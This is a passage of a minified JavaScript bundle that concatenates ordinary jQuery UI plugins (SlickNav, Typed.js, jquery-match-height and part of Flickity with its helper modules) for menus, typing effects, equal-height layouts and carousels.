;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

!function($){"use strict";var Typed=function(el,options){this.el=$(el);this.options=$.extend({},$.fn.typed.defaults,options);this.isInput=this.el.is("input");this.attr=this.options.attr;this.showCursor=this.isInput?false:this.options.showCursor;this.elContent=this.attr?this.el.attr(this.attr):this.el.text();this.contentType=this.options.contentType;this.typeSpeed=this.options.typeSpeed;this.startDelay=this.options.startDelay;this.backSpeed=this.options.backSpeed;this.backDelay=this.options.backDelay;this.stringsElement=this.options.stringsElement;this.strings=this.options.strings;this.strPos=0;this.arrayPos=0;this.stopNum=0;this.loop=this.options.loop;this.loopCount=this.options.loopCount;this.curLoop=0;this.stop=false;this.cursorChar=this.options.cursorChar;this.shuffle=this.options.shuffle;this.sequence=[];this.build()};Typed.prototype={constructor:Typed,init:function(){var self=this;self.timeout=setTimeout(function(){for(var i=0;i<self.strings.length;++i)self.sequence[i]=i;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.typewrite(self.strings[self.sequence[self.arrayPos]],self.strPos)},self.startDelay)},build:function(){var self=this;if(this.showCursor===true){this.cursor=$('<span class="typed-cursor">'+this.cursorChar+"</span>");this.el.after(this.cursor)}if(this.stringsElement){this.strings=[];this.stringsElement.hide();console.log(this.stringsElement.children());var strings=this.stringsElement.children();$.each(strings,function(key,value){self.strings.push($(value).html())})}this.init()},typewrite:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.typeSpeed;var self=this;self.timeout=setTimeout(function(){var charPause=0;var substr=curString.substr(curStrPos);if(substr.charAt(0)==="^"){var skip=1;if(/^\^\d+/.test(substr)){substr=/\d+/.exec(substr)[0];skip+=substr.length;charPause=parseInt(substr)}curString=curString.substring(0,curStrPos)+curString.substring(curStrPos+skip)}if(self.contentType==="html"){var curChar=curString.substr(curStrPos).charAt(0);if(curChar==="<"||curChar==="&"){var tag="";var endTag="";if(curChar==="<"){endTag=">"}else{endTag=";"}while(curString.substr(curStrPos+1).charAt(0)!==endTag){tag+=curString.substr(curStrPos).charAt(0);curStrPos++;if(curStrPos+1>curString.length){break}}curStrPos++;tag+=endTag}}self.timeout=setTimeout(function(){if(curStrPos===curString.length){self.options.onStringTyped(self.arrayPos);if(self.arrayPos===self.strings.length-1){self.options.callback();self.curLoop++;if(self.loop===false||self.curLoop===self.loopCount)return}self.timeout=setTimeout(function(){self.backspace(curString,curStrPos)},self.backDelay)}else{if(curStrPos===0){self.options.preStringTyped(self.arrayPos)}var nextString=curString.substr(0,curStrPos+1);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}curStrPos++;self.typewrite(curString,curStrPos)}},charPause)},humanize)},backspace:function(curString,curStrPos){if(this.stop===true){return}var humanize=Math.round(Math.random()*(100-30))+this.backSpeed;var self=this;self.timeout=setTimeout(function(){if(self.contentType==="html"){if(curString.substr(curStrPos).charAt(0)===">"){var tag="";while(curString.substr(curStrPos-1).charAt(0)!=="<"){tag-=curString.substr(curStrPos).charAt(0);curStrPos--;if(curStrPos<0){break}}curStrPos--;tag+="<"}}var nextString=curString.substr(0,curStrPos);if(self.attr){self.el.attr(self.attr,nextString)}else{if(self.isInput){self.el.val(nextString)}else if(self.contentType==="html"){self.el.html(nextString)}else{self.el.text(nextString)}}if(curStrPos>self.stopNum){curStrPos--;self.backspace(curString,curStrPos)}else if(curStrPos<=self.stopNum){self.arrayPos++;if(self.arrayPos===self.strings.length){self.arrayPos=0;if(self.shuffle)self.sequence=self.shuffleArray(self.sequence);self.init()}else self.typewrite(self.strings[self.sequence[self.arrayPos]],curStrPos)}},humanize)},shuffleArray:function(array){var tmp,current,top=array.length;if(top)while(--top){current=Math.floor(Math.random()*(top+1));tmp=array[current];array[current]=array[top];array[top]=tmp}return array},reset:function(){var self=this;clearInterval(self.timeout);var id=this.el.attr("id");this.el.empty();if(typeof this.cursor!=="undefined"){this.cursor.remove()}this.strPos=0;this.arrayPos=0;this.curLoop=0;this.options.resetCallback()}};$.fn.typed=function(option){return this.each(function(){var $this=$(this),data=$this.data("typed"),options=typeof option=="object"&&option;if(data){data.reset()}$this.data("typed",data=new Typed(this,options));if(typeof option=="string")data[option]()})};$.fn.typed.defaults={strings:["These are the default values...","You know what you should do?","Use your own!","Have a great day!"],stringsElement:null,typeSpeed:0,startDelay:0,backSpeed:0,shuffle:false,backDelay:500,loop:false,loopCount:false,showCursor:true,cursorChar:"|",attr:null,contentType:"html",callback:function(){},preStringTyped:function(){},onStringTyped:function(){},resetCallback:function(){}}}(window.jQuery);

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var 